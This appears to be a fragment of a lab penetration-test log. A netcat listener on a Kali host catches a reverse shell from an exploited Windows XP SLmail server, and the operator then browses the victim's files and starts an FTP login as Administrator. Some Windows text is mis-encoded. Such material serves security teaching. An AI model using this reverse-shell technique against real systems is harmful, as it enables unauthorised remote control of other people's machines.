 (root💀xuegod-kali)-[/usr/share/framework2]
# nc -lvp 4444 1 ×
listening on [any] 4444 ...
connect to [192.168.216.176] from 192.168.216.172 [192.168.216.172] 1038
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>dir
dir
C
AC5F-0171
C:\Program Files\SLmail\System ��Ŀ¼
2022-12-22 17:32 <DIR> .
2022-12-22 17:32 <DIR> ..
2022-12-21 00:10 384 3389.reg
2002-11-19 11:40 3,358 listrcrd.txt
2022-12-19 22:25 1,886 maillog.000
2022-12-20 00:00 20,460 maillog.001
2022-12-21 00:01 93,503 maillog.002
2022-12-22 17:32 4,897 maillog.003
2022-12-22 18:24 4,027 maillog.txt
7 ���ļ� 128,515 ��
2 ��Ŀ¼ 19,260,661,760 ������
C:\Program Files\SLmail\System>cd \
cd \
C:\>ftp
ftp
open 127.0.0.1
User (127.0.0.1:(none)): Administrator